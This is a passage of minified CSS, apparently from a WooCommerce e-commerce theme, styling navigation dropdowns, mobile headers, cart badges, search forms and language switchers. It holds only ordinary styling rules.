.vc_row-has-fill>.vc_column_container>.vc_column-inner{padding-top:0}.secondary-nav>.dropdown>.dropdown-toggle.show[data-hover=dropdown]:not(:hover)::before{opacity:0}.secondary-nav>.dropdown.open>a,.secondary-nav>.dropdown.show>a,.secondary-nav>.dropdown:hover>.dropdown-toggle[data-hover=dropdown],.secondary-nav>.dropdown>.dropdown-toggle.show{position:relative}.secondary-nav>.dropdown.open>a::before,.secondary-nav>.dropdown.show>a::before,.secondary-nav>.dropdown:hover>.dropdown-toggle[data-hover=dropdown]::before,.secondary-nav>.dropdown>.dropdown-toggle.show::before{content:"\f0d8";position:absolute;display:block;left:45%;bottom:0;font-size:14px;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font-style:normal;font-variant:normal;font-weight:400;line-height:1;vertical-align:-.125em;font-family:'Font Awesome 5 Free';font-weight:900;line-height:.49}.secondary-nav>.dropdown.yamm-fw:last-child>.dropdown-menu,.secondary-nav>.dropdown.yamm-tfw:last-child>.dropdown-menu{right:0}.secondary-nav>.dropdown.yamm-fw .dropdown-menu{width:100%}.secondary-nav>.dropdown.yamm-fw .dropdown-menu,.secondary-nav>.dropdown.yamm-tfw .dropdown-menu{padding:0}.secondary-nav>.dropdown .dropdown-submenu.menu-item-has-children>a::after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font-style:normal;font-variant:normal;font-weight:400;line-height:1;vertical-align:-.125em;font-family:'Font Awesome 5 Free';font-weight:900;content:"\f105";float:right}.secondary-nav>.dropdown .dropdown-submenu.open>a,.secondary-nav>.dropdown .dropdown-submenu.show>a{font-weight:700}.secondary-nav>.dropdown .dropdown-submenu.open>.dropdown-menu,.secondary-nav>.dropdown .dropdown-submenu.show>.dropdown-menu{top:0!important}.secondary-nav>.dropdown .dropdown-submenu>.dropdown-menu{top:0!important}.secondary-nav .dropdown-menu{line-height:1.7;border-top-width:2px;margin-top:0}.secondary-nav .dropdown-menu .dropdown-menu{left:100%}.secondary-nav .dropdown-menu .menu-item{position:relative}.secondary-nav.yamm .nav-title a:focus,.secondary-nav.yamm .nav-title a:hover{text-decoration:underline;font-weight:700}.secondary-nav.yamm .yamm-content{padding:14px 26px 21px}.secondary-nav.yamm .yamm-content li>a{padding:5px 0}.secondary-nav.yamm .yamm-content li:not(.nav-title) a{line-height:1.5}.secondary-nav.yamm .yamm-content li+.nav-title{margin-top:0}.secondary-nav.yamm>.dropdown:not(.yamm-fw):not(.yamm-hw):not(.yamm-tfw){position:relative}.pull-end{float:right}.secondary-nav-v6{margin-bottom:20px}.secondary-nav-v6 .dropdown.show>.dropdown-menu{top:100%!important}.secondary-nav-v6 .secondary-nav-v6-inner,.secondary-nav-v6 .widget_nav_menu{display:flex;align-items:center;position:relative;justify-content:center}.secondary-nav-v6 .secondary-nav-v6-inner .widgettitle,.secondary-nav-v6 .secondary-nav-v6-inner span.title,.secondary-nav-v6 .widget_nav_menu .widgettitle,.secondary-nav-v6 .widget_nav_menu span.title{font-weight:700;white-space:pre;font-size:.929em;letter-spacing:-.01em;line-height:1.65;margin-bottom:0}.secondary-nav-v6 .secondary-nav-v6-inner ul.menu,.secondary-nav-v6 .secondary-nav-v6-inner>ul.secondary-nav,.secondary-nav-v6 .widget_nav_menu ul.menu,.secondary-nav-v6 .widget_nav_menu>ul.secondary-nav{padding-left:6px;list-style:none;display:flex;align-items:center;padding-right:10px;flex-wrap:wrap;margin-bottom:0}.secondary-nav-v6 .secondary-nav-v6-inner ul.menu>li,.secondary-nav-v6 .secondary-nav-v6-inner>ul.secondary-nav>li,.secondary-nav-v6 .widget_nav_menu ul.menu>li,.secondary-nav-v6 .widget_nav_menu>ul.secondary-nav>li{line-height:1.385em}.secondary-nav-v6 .secondary-nav-v6-inner ul.menu>li>a,.secondary-nav-v6 .secondary-nav-v6-inner>ul.secondary-nav>li>a,.secondary-nav-v6 .widget_nav_menu ul.menu>li>a,.secondary-nav-v6 .widget_nav_menu>ul.secondary-nav>li>a{font-size:.929em;font-weight:400;padding:6px 0}.secondary-nav-v6 .secondary-nav-v6-inner ul.menu>li.highlight>a,.secondary-nav-v6 .secondary-nav-v6-inner>ul.secondary-nav>li.highlight>a,.secondary-nav-v6 .widget_nav_menu ul.menu>li.highlight>a,.secondary-nav-v6 .widget_nav_menu>ul.secondary-nav>li.highlight>a{color:#f73939}.secondary-nav-v6 .secondary-nav-v6-inner ul.menu>li.stronghighlight>a,.secondary-nav-v6 .secondary-nav-v6-inner>ul.secondary-nav>li.stronghighlight>a,.secondary-nav-v6 .widget_nav_menu ul.menu>li.stronghighlight>a,.secondary-nav-v6 .widget_nav_menu>ul.secondary-nav>li.stronghighlight>a{font-weight:700}.secondary-nav-v6 .secondary-nav-v6-inner ul.menu>li.electro-more-menu-item,.secondary-nav-v6 .secondary-nav-v6-inner>ul.secondary-nav>li.electro-more-menu-item,.secondary-nav-v6 .widget_nav_menu ul.menu>li.electro-more-menu-item,.secondary-nav-v6 .widget_nav_menu>ul.secondary-nav>li.electro-more-menu-item{font-weight:700}.secondary-nav-v6 .secondary-nav-v6-inner ul.menu>li.electro-more-menu-item a:after,.secondary-nav-v6 .secondary-nav-v6-inner>ul.secondary-nav>li.electro-more-menu-item a:after,.secondary-nav-v6 .widget_nav_menu ul.menu>li.electro-more-menu-item a:after,.secondary-nav-v6 .widget_nav_menu>ul.secondary-nav>li.electro-more-menu-item a:after{content:none}.secondary-nav-v6 .secondary-nav-v6-inner ul.menu>li.electro-more-menu-item .dropdown-menu,.secondary-nav-v6 .secondary-nav-v6-inner>ul.secondary-nav>li.electro-more-menu-item .dropdown-menu,.secondary-nav-v6 .widget_nav_menu ul.menu>li.electro-more-menu-item .dropdown-menu,.secondary-nav-v6 .widget_nav_menu>ul.secondary-nav>li.electro-more-menu-item .dropdown-menu{border-radius:0;border-top-width:2px;border-top-style:solid;top:133%}.secondary-nav-v6 .secondary-nav-v6-inner ul.menu>li.electro-more-menu-item .dropdown-menu .menu-item,.secondary-nav-v6 .secondary-nav-v6-inner>ul.secondary-nav>li.electro-more-menu-item .dropdown-menu .menu-item,.secondary-nav-v6 .widget_nav_menu ul.menu>li.electro-more-menu-item .dropdown-menu .menu-item,.secondary-nav-v6 .widget_nav_menu>ul.secondary-nav>li.electro-more-menu-item .dropdown-menu .menu-item{font-weight:400}.secondary-nav-v6 .secondary-nav-v6-inner ul.menu>li.electro-more-menu-item .dropdown-menu .menu-item a,.secondary-nav-v6 .secondary-nav-v6-inner>ul.secondary-nav>li.electro-more-menu-item .dropdown-menu .menu-item a,.secondary-nav-v6 .widget_nav_menu ul.menu>li.electro-more-menu-item .dropdown-menu .menu-item a,.secondary-nav-v6 .widget_nav_menu>ul.secondary-nav>li.electro-more-menu-item .dropdown-menu .menu-item a{padding:3px 20px;display:block;color:#333e48;text-decoration:none;line-height:1.615em}.secondary-nav-v6 .secondary-nav-v6-inner ul.menu>li.electro-more-menu-item .dropdown-menu .menu-item a:hover,.secondary-nav-v6 .secondary-nav-v6-inner>ul.secondary-nav>li.electro-more-menu-item .dropdown-menu .menu-item a:hover,.secondary-nav-v6 .widget_nav_menu ul.menu>li.electro-more-menu-item .dropdown-menu .menu-item a:hover,.secondary-nav-v6 .widget_nav_menu>ul.secondary-nav>li.electro-more-menu-item .dropdown-menu .menu-item a:hover{background-color:#fff0;color:#000}.secondary-nav-v6 .secondary-nav-v6-inner ul.menu>li+li:before,.secondary-nav-v6 .secondary-nav-v6-inner>ul.secondary-nav>li+li:before,.secondary-nav-v6 .widget_nav_menu ul.menu>li+li:before,.secondary-nav-v6 .widget_nav_menu>ul.secondary-nav>li+li:before{content:'|';color:#cad5d5;display:inline-block;margin:0 .55em 0 .8em}.secondary-nav-v6 .secondary-nav-v6-inner ul.menu>.menu-item+.menu-item,.secondary-nav-v6 .secondary-nav-v6-inner>ul.secondary-nav>.menu-item+.menu-item,.secondary-nav-v6 .widget_nav_menu ul.menu>.menu-item+.menu-item,.secondary-nav-v6 .widget_nav_menu>ul.secondary-nav>.menu-item+.menu-item{margin-left:0}.secondary-nav-v6 .yamm-fw .dropdown-menu{width:100%}@media (min-width:1200px){.secondary-nav-v6 .yamm-hw .dropdown-menu,.secondary-nav-v6 .yamm-tfw .dropdown-menu{left:auto!important}}.primary-nav-menu .nav-inline>.menu-item>a{font-size:1em;padding:.786em 0;font-weight:700;display:inline-block}.primary-nav-menu .nav-inline>.menu-item+.menu-item{margin-left:2.5em}.primary-nav-menu .nav-inline>.menu-item.dropdown+.menu-item{margin-left:2.143em}.primary-nav-menu .nav-inline .dropdown-toggle::after{color:#aeaeae;font-size:12px}.primary-nav-menu .nav-inline>.menu-item.open .dropdown-menu{transform:translateY(0)}.primary-nav-menu .dropdown .menu-item-has-children.open>a{font-weight:700}.primary-nav-menu .dropdown-submenu.menu-item-has-children>a::after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font-style:normal;font-variant:normal;font-weight:400;line-height:1;vertical-align:-.125em;font-family:'Font Awesome 5 Free';font-weight:900;content:"\f054";line-height:inherit;float:right;color:#656565;font-size:10px}.primary-nav-menu .dropdown-menu{line-height:1.7}.primary-nav-menu .dropdown-menu .dropdown-menu{left:100%;top:0!important}.primary-nav-menu .yamm .nav-title a:focus,.primary-nav-menu .yamm .nav-title a:hover{text-decoration:underline;font-weight:700}.primary-nav-menu .yamm .yamm-content{padding:20px 26px}.primary-nav-menu .yamm .yamm-content li:not(.nav-title) a{line-height:1.5}.electro-navbar-inner{height:50px;align-items:center}.electro-navbar-inner .departments-menu-v2{flex:0 0 auto;width:25%;align-self:stretch}.electro-navbar-inner .navbar-search{padding-right:0}.electro-navbar-inner .header-icons{padding-left:0}.electro-navbar-inner .departments-menu-v2-icon{margin-left:1em}.electro-navbar{width:100vw;position:relative;margin-left:calc(-50vw + 50% - 8px)}@media (max-width:767.98px){.electro-navbar{margin-left:calc(-50vw + 50%)}}.electro-navbar-primary{width:100vw;position:relative;margin-left:calc(-50vw + 50% - 8px)}@media (max-width:767.98px){.electro-navbar-primary{margin-left:calc(-50vw + 50%)}}.electro-navbar-primary .nav{flex-direction:row;flex-wrap:wrap;position:relative}.electro-navbar-primary .nav .dropdown-menu li:not(.nav-title) a{font-size:13.4px}.electro-navbar-primary .nav .dropdown .menu-item-has-children.open>a{font-weight:700}.electro-navbar-primary .nav.yamm>.dropdown:not(.yamm-fw):not(.yamm-hw):not(.yamm-tfw){position:relative}.electro-navbar-primary .nav.yamm>.dropdown:not(.yamm-fw):not(.yamm-hw):not(.yamm-tfw) .dropdown-menu{position:absolute}.electro-navbar-primary .nav .dropdown>.dropdown-menu .dropdown-submenu{position:relative}.electro-navbar-primary .nav .dropdown>.dropdown-menu .dropdown-submenu>.dropdown-menu{top:0!important;left:100%;position:absolute}.electro-navbar-primary .nav .dropdown>.dropdown-menu .dropdown-submenu.menu-item-has-children>a:focus,.electro-navbar-primary .nav .dropdown>.dropdown-menu .dropdown-submenu.menu-item-has-children>a:hover{color:#212529}.electro-navbar-primary .nav .dropdown>.dropdown-menu .dropdown-submenu.menu-item-has-children>a::after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font-style:normal;font-variant:normal;font-weight:400;line-height:1;vertical-align:-.125em;font-family:'Font Awesome 5 Free';font-weight:900;content:"";line-height:inherit;float:right;color:#656565;font-size:10px}.electro-navbar-primary .nav .yamm-fw>.dropdown-menu,.electro-navbar-primary .nav .yamm-hw>.dropdown-menu,.electro-navbar-primary .nav .yamm-tfw>.dropdown-menu{overflow:hidden;position:absolute}.electro-navbar-primary .nav>.menu-item>.dropdown-menu{margin-top:0}.electro-navbar-primary .nav>.menu-item>a{display:block;color:#333c48;font-size:1em;font-weight:700;padding:.786em 1em}.electro-navbar-primary .nav>.menu-item+.menu-item>a{border-left:1px solid #fff0}.electro-navbar-primary .nav>.menu-item.menu-item-has-children>a:after{font-size:.786em;line-height:1;margin-left:5px;margin-top:1px}.electro-navbar-primary .yamm .nav-title a:focus,.electro-navbar-primary .yamm .nav-title a:hover{text-decoration:underline;font-weight:700}.electro-navbar-primary .yamm .yamm-content{padding:14px 26px 21px}.electro-navbar-primary .yamm .yamm-content li:not(.nav-title) a{line-height:1.2;font-size:13.4px}.electro-navbar-primary .yamm .yamm-content ul{margin-bottom:10px}.electro-navbar-primary .yamm .yamm-fw .dropdown-menu{width:100%}.header-support-inner{display:flex;align-items:flex-start;justify-content:flex-end}.header-support-inner .support-info{flex:0 0 auto;max-width:auto}.header-support-inner .support-icon{margin-right:1em}.header-support-inner .support-icon .fa{font-size:3em}.header-support-inner .support-icon .ec{font-size:3.571em}.category-icons-carousel-v2>div.handheld-header-wrap,.handheld-header-wrap.container{max-width:100%}@media (max-width:991.98px){.secondary-nav-v6{display:none}}.handheld-header-v2,.mobile-header-v1{padding:6px 0}.handheld-header-v2 .off-canvas-navigation-wrapper,.mobile-header-v1 .off-canvas-navigation-wrapper,.mobile-header-v2-inner .off-canvas-navigation-wrapper{max-width:75px;flex:0 0 75px}.handheld-header-v2 .header-logo,.handheld-header-v2 .wcml_currency_switcher,.handheld-header-v2 .wpml-ls,.mobile-header-v1 .header-logo,.mobile-header-v1 .wcml_currency_switcher,.mobile-header-v1 .wpml-ls,.mobile-header-v2-inner .header-logo,.mobile-header-v2-inner .wcml_currency_switcher,.mobile-header-v2-inner .wpml-ls{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.handheld-header-v2 .wcml-dropdown .wcml-cs-submenu,.handheld-header-v2 .wpml-ls-legacy-dropdown .wpml-ls-sub-menu,.mobile-header-v1 .wcml-dropdown .wcml-cs-submenu,.mobile-header-v1 .wpml-ls-legacy-dropdown .wpml-ls-sub-menu,.mobile-header-v2-inner .wcml-dropdown .wcml-cs-submenu,.mobile-header-v2-inner .wpml-ls-legacy-dropdown .wpml-ls-sub-menu{border-width:0;top:132%}.handheld-header-v2 .wpml-ls,.mobile-header-v1 .wpml-ls,.mobile-header-v2-inner .wpml-ls{margin:0 20px 0 10px}.handheld-header-v2 .wpml-ls .wpml-ls-display,.handheld-header-v2 .wpml-ls .wpml-ls-native,.mobile-header-v1 .wpml-ls .wpml-ls-display,.mobile-header-v1 .wpml-ls .wpml-ls-native,.mobile-header-v2-inner .wpml-ls .wpml-ls-display,.mobile-header-v2-inner .wpml-ls .wpml-ls-native{display:none}.handheld-header-v2 .wpml-ls-legacy-dropdown a.wpml-ls-item-toggle,.mobile-header-v1 .wpml-ls-legacy-dropdown a.wpml-ls-item-toggle,.mobile-header-v2-inner .wpml-ls-legacy-dropdown a.wpml-ls-item-toggle{padding-right:0}.handheld-header-v2 .wcml-dropdown a.wcml-cs-item-toggle:after,.handheld-header-v2 .wpml-ls-legacy-dropdown a.wpml-ls-item-toggle:after,.mobile-header-v1 .wcml-dropdown a.wcml-cs-item-toggle:after,.mobile-header-v1 .wpml-ls-legacy-dropdown a.wpml-ls-item-toggle:after,.mobile-header-v2-inner .wcml-dropdown a.wcml-cs-item-toggle:after,.mobile-header-v2-inner .wpml-ls-legacy-dropdown a.wpml-ls-item-toggle:after{display:none}.handheld-header-v2 .wcml-dropdown li:focus,.handheld-header-v2 .wcml-dropdown li:hover,.handheld-header-v2 .wpml-ls-legacy-dropdown .wpml-ls-current-language:hover>a,.handheld-header-v2 .wpml-ls-legacy-dropdown a,.handheld-header-v2 .wpml-ls-legacy-dropdown a:focus,.handheld-header-v2 .wpml-ls-legacy-dropdown a:hover,.mobile-header-v1 .wcml-dropdown li:focus,.mobile-header-v1 .wcml-dropdown li:hover,.mobile-header-v1 .wpml-ls-legacy-dropdown .wpml-ls-current-language:hover>a,.mobile-header-v1 .wpml-ls-legacy-dropdown a,.mobile-header-v1 .wpml-ls-legacy-dropdown a:focus,.mobile-header-v1 .wpml-ls-legacy-dropdown a:hover,.mobile-header-v2-inner .wcml-dropdown li:focus,.mobile-header-v2-inner .wcml-dropdown li:hover,.mobile-header-v2-inner .wpml-ls-legacy-dropdown .wpml-ls-current-language:hover>a,.mobile-header-v2-inner .wpml-ls-legacy-dropdown a,.mobile-header-v2-inner .wpml-ls-legacy-dropdown a:focus,.mobile-header-v2-inner .wpml-ls-legacy-dropdown a:hover{background-color:#fff0}.handheld-header-v2 .wpml-ls-legacy-dropdown .wpml-ls-sub-menu a,.mobile-header-v1 .wpml-ls-legacy-dropdown .wpml-ls-sub-menu a,.mobile-header-v2-inner .wpml-ls-legacy-dropdown .wpml-ls-sub-menu a{border-width:0}.handheld-header-v2 .wcml-dropdown .wcml-cs-submenu li,.handheld-header-v2 .wpml-ls-legacy-dropdown .wpml-ls-sub-menu .wpml-ls-item,.mobile-header-v1 .wcml-dropdown .wcml-cs-submenu li,.mobile-header-v1 .wpml-ls-legacy-dropdown .wpml-ls-sub-menu .wpml-ls-item,.mobile-header-v2-inner .wcml-dropdown .wcml-cs-submenu li,.mobile-header-v2-inner .wpml-ls-legacy-dropdown .wpml-ls-sub-menu .wpml-ls-item{margin-bottom:6px}.handheld-header-v2 .wcml-dropdown a,.mobile-header-v1 .wcml-dropdown a,.mobile-header-v2-inner .wcml-dropdown a{color:#515151;font-weight:600;font-size:15px}.handheld-header-v2 .wcml-dropdown a,.handheld-header-v2 .wcml-dropdown li,.handheld-header-v2 .wpml-ls-legacy-dropdown a,.mobile-header-v1 .wcml-dropdown a,.mobile-header-v1 .wcml-dropdown li,.mobile-header-v1 .wpml-ls-legacy-dropdown a,.mobile-header-v2-inner .wcml-dropdown a,.mobile-header-v2-inner .wcml-dropdown li,.mobile-header-v2-inner .wpml-ls-legacy-dropdown a{padding:0;border-width:0}.handheld-header-v2 .header-logo,.mobile-header-v1 .header-logo,.mobile-header-v2-inner .header-logo{margin-bottom:0;padding-left:0;text-align:left}.handheld-header-v2 .header-logo img,.mobile-header-v1 .header-logo img,.mobile-header-v2-inner .header-logo img{max-width:100px;height:100%}@media (min-width:1200px){.handheld-header-v2 .header-logo img,.mobile-header-v1 .header-logo img,.mobile-header-v2-inner .header-logo img{max-width:300px}}.handheld-header-v2 .header-logo a.header-logo-link svg,.mobile-header-v1 .header-logo a.header-logo-link svg,.mobile-header-v2-inner .header-logo a.header-logo-link svg{width:100px}.handheld-header-v2 .handheld-header-links,.mobile-header-v1 .handheld-header-links,.mobile-header-v2-inner .handheld-header-links{flex-basis:0%;flex-grow:1;max-width:100%}.handheld-header-v2 .handheld-header-links>ul,.mobile-header-v1 .handheld-header-links>ul,.mobile-header-v2-inner .handheld-header-links>ul{padding-left:0;list-style:none;display:flex;align-items:center;margin-bottom:0;justify-content:flex-end;line-height:1}.handheld-header-v2 .handheld-header-links>ul li>a,.mobile-header-v1 .handheld-header-links>ul li>a,.mobile-header-v2-inner .handheld-header-links>ul li>a{color:#515151;display:inline-block;font-size:22px;width:22px}.handheld-header-v2 .handheld-header-links>ul li>a::before,.mobile-header-v1 .handheld-header-links>ul li>a::before,.mobile-header-v2-inner .handheld-header-links>ul li>a::before{font-family:font-electro;text-indent:0;float:left}.handheld-header-v2 .handheld-header-links>ul li+li,.mobile-header-v1 .handheld-header-links>ul li+li,.mobile-header-v2-inner .handheld-header-links>ul li+li{margin-left:20px}.handheld-header-v2 .handheld-header-links .cart,.mobile-header-v1 .handheld-header-links .cart,.mobile-header-v2-inner .handheld-header-links .cart{margin-bottom:0}.handheld-header-v2 .handheld-header-links .cart a,.mobile-header-v1 .handheld-header-links .cart a,.mobile-header-v2-inner .handheld-header-links .cart a{position:relative}.handheld-header-v2 .handheld-header-links .cart .count,.mobile-header-v1 .handheld-header-links .cart .count,.mobile-header-v2-inner .handheld-header-links .cart .count{text-indent:0;float:left;position:absolute;top:9px;left:9px;font-size:10px;color:#fff;padding:2px 0;border-radius:50px;background-color:#333e48;width:20px;height:20px;text-align:center;font-weight:700}.handheld-header-v2{flex-wrap:nowrap}.handheld-header-v2 .handheld-header-links .woocommerce{margin:0;padding:15px 15px}.handheld-header-v2 .handheld-header-links .tt-menu a{color:#524949}.handheld-header-v2 .handheld-header-links .search>a{text-indent:-9999px}.handheld-header-v2 .handheld-header-links .search>a::before{content:"\6d"}.handheld-header-v2 .handheld-header-links .search .site-search{position:absolute;left:0;right:0;width:100%;opacity:0;visibility:hidden;transition:all,ease,.3s;background-color:#fff;z-index:1;box-shadow:0 4px 3px 0 rgb(1 1 1 / .1);margin-top:16px}.handheld-header-v2 .handheld-header-links .search.active .site-search{visibility:visible;opacity:1;background-color:#fff;z-index:999999}.handheld-header-v2 .handheld-header-links .search.active>a::before{content:"\77"}.mobile-header-v2-inner{padding:11px 0 12px}.disableScroll{overflow:hidden}.mobile-handheld-department{width:100%}.mobile-handheld-department ul.nav{flex-wrap:nowrap;overflow:auto}.mobile-handheld-department ul.nav li{max-width:76px;flex:0 0 76px;text-align:center}.mobile-handheld-department ul.nav li a{display:flex;flex-direction:column;align-items:center;font-size:12px;line-height:18px;font-weight:600}.mobile-handheld-department ul.nav li a i{margin-bottom:5px;font-size:17px}.mobile-handheld-department ul.nav li a.dropdown-toggle:after{display:none}.handheld-header-v2 .site-search .widget.widget_product_search form,.handheld-header-v2 .site-search .widget.widget_search form,.mobile-header-v1 .site-search .widget.widget_product_search form,.mobile-header-v1 .site-search .widget.widget_search form,.mobile-header-v2 .site-search .widget.widget_product_search form,.mobile-header-v2 .site-search .widget.widget_search form{display:flex;border-radius:25px;position:relative}.handheld-header-v2 .site-search .widget.widget_product_search form input.search-field,.handheld-header-v2 .site-search .widget.widget_search form input.search-field,.mobile-header-v1 .site-search .widget.widget_product_search form input.search-field,.mobile-header-v1 .site-search .widget.widget_search form input.search-field,.mobile-header-v2 .site-search .widget.widget_product_search form input.search-field,.mobile-header-v2 .site-search .widget.widget_search form input.search-field{font-size:14px;color:#919191;padding:.4em 1.5em;height:46px;border-width:0;outline:0;background-color:#fff0;flex:0 1 100%}.handheld-header-v2 .site-search .widget.widget_product_search form button[type=submit],.handheld-header-v2 .site-search .widget.widget_search form button[type=submit],.mobile-header-v1 .site-search .widget.widget_product_search form button[type=submit],.mobile-header-v1 .site-search .widget.widget_search form button[type=submit],.mobile-header-v2 .site-search .widget.widget_product_search form button[type=submit],.mobile-header-v2 .site-search .widget.widget_search form button[type=submit]{background-color:transparent!important;font-size:0;display:flex;align-items:center;padding:0 10px;border-width:0;color:#000}.handheld-header-v2 .site-search .widget.widget_product_search form button[type=submit]:focus,.handheld-header-v2 .site-search .widget.widget_product_search form button[type=submit]:hover,.handheld-header-v2 .site-search .widget.widget_search form button[type=submit]:focus,.handheld-header-v2 .site-search .widget.widget_search form button[type=submit]:hover,.mobile-header-v1 .site-search .widget.widget_product_search form button[type=submit]:focus,.mobile-header-v1 .site-search .widget.widget_product_search form button[type=submit]:hover,.mobile-header-v1 .site-search .widget.widget_search form button[type=submit]:focus,.mobile-header-v1 .site-search .widget.widget_search form button[type=submit]:hover,.mobile-header-v2 .site-search .widget.widget_product_search form button[type=submit]:focus,.mobile-header-v2 .site-search .widget.widget_product_search form button[type=submit]:hover,.mobile-header-v2 .site-search .widget.widget_search form button[type=submit]:focus,.mobile-header-v2 .site-search .widget.widget_search form button[type=submit]:hover{color:#000!important}.handheld-header-v2 .site-search .widget.widget_product_search form button[type=submit]:after,.handheld-header-v2 .site-search .widget.widget_search form button[type=submit]:after,.mobile-header-v1 .site-search .widget.widget_product_search form button[type=submit]:after,.mobile-header-v1 .site-search .widget.widget_search form button[type=submit]:after,.mobile-header-v2 .site-search .widget.widget_product_search form button[type=submit]:after,.mobile-header-v2 .site-search .widget.widget_search form button[type=submit]:after{font-family:font-electro;content:"\6d";font-size:24px}.mobile-header-v1 .site-search,.mobile-header-v2 .site-search{position:relative;z-index:2;padding-top:4px}.mobile-header-v1 .site-search>.woocommerce,.mobile-header-v2 .site-search>.woocommerce{margin:0}.mobile-header-v1 .site-search .widget.widget_product_search form button[type=submit],.mobile-header-v1 .site-search .widget.widget_search form button[type=submit],.mobile-header-v2 .site-search .widget.widget_product_search form button[type=submit],.mobile-header-v2 .site-search .widget.widget_search form button[type=submit]{padding:0 16px}.mobile-header-v1 .handheld-header-links>ul li.search,.mobile-header-v2 .handheld-header-links>ul li.search{display:none}.mobile-header-v1{padding:11px 0 12px}.mobile-header-v1 .site-search .widget.widget_product_search form,.mobile-header-v1 .site-search .widget.widget_search form{position:relative;border:2px solid #fff0}.mobile-header-v2 .site-search{margin-bottom:21px}.mobile-header-v2 .site-search .widget.widget_product_search form,.mobile-header-v2 .site-search .widget.widget_search form{position:relative;background-color:#fff}.handheld-header-v2.light,.handheld-header-v2.light.stuck,.mobile-header-v1.light,.mobile-header-v1.light.stuck,.mobile-header-v2.light,.mobile-header-v2.light.stuck{border-bottom:1px solid #ddd;background-color:#fff}.handheld-header-v2.light .handheld-header-links>ul li>a,.handheld-header-v2.light.stuck .handheld-header-links>ul li>a,.mobile-header-v1.light .handheld-header-links>ul li>a,.mobile-header-v1.light.stuck .handheld-header-links>ul li>a,.mobile-header-v2.light .handheld-header-links>ul li>a,.mobile-header-v2.light.stuck .handheld-header-links>ul li>a{color:#333e48}.handheld-header-v2.light .off-canvas-navigation-wrapper .navbar-toggler,.handheld-header-v2.light .off-canvas-navigation-wrapper button,.handheld-header-v2.light .off-canvas-navigation-wrapper.toggled .navbar-toggler,.handheld-header-v2.light .off-canvas-navigation-wrapper.toggled button,.handheld-header-v2.light.stuck .off-canvas-navigation-wrapper .navbar-toggler,.handheld-header-v2.light.stuck .off-canvas-navigation-wrapper button,.handheld-header-v2.light.stuck .off-canvas-navigation-wrapper.toggled .navbar-toggler,.handheld-header-v2.light.stuck .off-canvas-navigation-wrapper.toggled button,.mobile-header-v1.light .off-canvas-navigation-wrapper .navbar-toggler,.mobile-header-v1.light .off-canvas-navigation-wrapper button,.mobile-header-v1.light .off-canvas-navigation-wrapper.toggled .navbar-toggler,.mobile-header-v1.light .off-canvas-navigation-wrapper.toggled button,.mobile-header-v1.light.stuck .off-canvas-navigation-wrapper .navbar-toggler,.mobile-header-v1.light.stuck .off-canvas-navigation-wrapper button,.mobile-header-v1.light.stuck .off-canvas-navigation-wrapper.toggled .navbar-toggler,.mobile-header-v1.light.stuck .off-canvas-navigation-wrapper.toggled button,.mobile-header-v2.light .off-canvas-navigation-wrapper .navbar-toggler,.mobile-header-v2.light .off-canvas-navigation-wrapper button,.mobile-header-v2.light .off-canvas-navigation-wrapper.toggled .navbar-toggler,.mobile-header-v2.light .off-canvas-navigation-wrapper.toggled button,.mobile-header-v2.light.stuck .off-canvas-navigation-wrapper .navbar-toggler,.mobile-header-v2.light.stuck .off-canvas-navigation-wrapper button,.mobile-header-v2.light.stuck .off-canvas-navigation-wrapper.toggled .navbar-toggler,.mobile-header-v2.light.stuck .off-canvas-navigation-wrapper.toggled button{color:#333e48}.handheld-header-v2.light .mobile-handheld-department ul.nav li a,.handheld-header-v2.light.stuck .mobile-handheld-department ul.nav li a,.mobile-header-v1.light .mobile-handheld-department ul.nav li a,.mobile-header-v1.light.stuck .mobile-handheld-department ul.nav li a,.mobile-header-v2.light .mobile-handheld-department ul.nav li a,.mobile-header-v2.light.stuck .mobile-handheld-department ul.nav li a{color:#333e48}.handheld-header-v2.light .site-search .widget.widget_product_search form,.handheld-header-v2.light.stuck .site-search .widget.widget_product_search form,.mobile-header-v1.light .site-search .widget.widget_product_search form,.mobile-header-v1.light.stuck .site-search .widget.widget_product_search form,.mobile-header-v2.light .site-search .widget.widget_product_search form,.mobile-header-v2.light.stuck .site-search .widget.widget_product_search form{border:2px solid #333e48}.mobile-header-v1.stuck{background-color:#fff;border-bottom:1px solid #ddd}.handheld-stick-this.stuck{position:fixed;top:0;width:100%;z-index:1000}@media (min-width:768px){.handheld-stick-this.stuck{right:0;left:0;margin:0}}.admin-bar .handheld-stick-this.stuck{top:46px}@media (min-width:992px){.admin-bar .handheld-stick-this.stuck{top:32px}}.handheld-header .twitter-typeahead,.handheld-header-v2 .twitter-typeahead,.handheld-header-wrap .twitter-typeahead,.mobile-header-v1 .twitter-typeahead,.mobile-header-v2 .twitter-typeahead{display:block!important;position:static!important}.handheld-header .twitter-typeahead .search-field,.handheld-header-v2 .twitter-typeahead .search-field,.handheld-header-wrap .twitter-typeahead .search-field,.mobile-header-v1 .twitter-typeahead .search-field,.mobile-header-v2 .twitter-typeahead .search-field{width:100%}.handheld-header .twitter-typeahead .tt-menu,.handheld-header-v2 .twitter-typeahead .tt-menu,.handheld-header-wrap .twitter-typeahead .tt-menu,.mobile-header-v1 .twitter-typeahead .tt-menu,.mobile-header-v2 .twitter-typeahead .tt-menu{margin-left:0!important;width:100%}.handheld-header .twitter-typeahead .tt-menu.tt-open .tt-suggestion,.handheld-header-v2 .twitter-typeahead .tt-menu.tt-open .tt-suggestion,.handheld-header-wrap .twitter-typeahead .tt-menu.tt-open .tt-suggestion,.mobile-header-v1 .twitter-typeahead .tt-menu.tt-open .tt-suggestion,.mobile-header-v2 .twitter-typeahead .tt-menu.tt-open .tt-suggestion{text-indent:0;font-size:14px}.handheld-header .twitter-typeahead .tt-menu.tt-open .tt-suggestion:before,.handheld-header-v2 .twitter-typeahead .tt-menu.tt-open .tt-suggestion:before,.handheld-header-wrap .twitter-typeahead .tt-menu.tt-open .tt-suggestion:before,.mobile-header-v1 .twitter-typeahead .tt-menu.tt-open .tt-suggestion:before,.mobile-header-v2 .twitter-typeahead .tt-menu.tt-open .tt-suggestion:before{content:none}.handheld-header .twitter-typeahead .tt-menu.tt-open .tt-suggestion .media-body,.handheld-header-v2 .twitter-typeahead .tt-menu.tt-open .tt-suggestion .media-body,.handheld-header-wrap .twitter-typeahead 